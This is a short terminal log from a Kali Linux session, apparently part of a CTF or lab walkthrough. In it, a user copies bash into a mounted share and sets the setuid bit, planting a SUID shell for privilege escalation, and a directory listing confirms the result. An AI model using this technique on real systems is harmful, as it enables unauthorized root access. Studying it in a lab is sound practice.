 ┌──(kali㉿kali)-[~]
└─$ sudo su 1001
$ cd mounting2
$ cp ../bash .
$ chmod +s ./bash
$ ls -la
total 1264
drwxrwxrwx 5 2017 www-data 4096 Dec 10 17:04 .
drwxr-xr-x 33 kali kali 4096 Dec 10 16:36 ..
-rwsr-sr-x 1 1001 1001 1234376 Dec 10 17:04 bash
drwxr-xr-x 2 2017 www-data 4096 Dec 10 17:00 css
-rw-r--r-- 1 2017 www-data 44 Oct 21 06:30 .htaccess
drwxr-xr-x 2 2017 www-data 4096 Dec 10 17:00 images
-rw-r----- 1 2017 www-data 32532 Dec 10 17:00 index.html
drwxr-xr-x 2 2017 www-data 4096 Dec 10 17:00 js
prw------- 1 2017 www-data 0 Dec 9 17:00 .notifier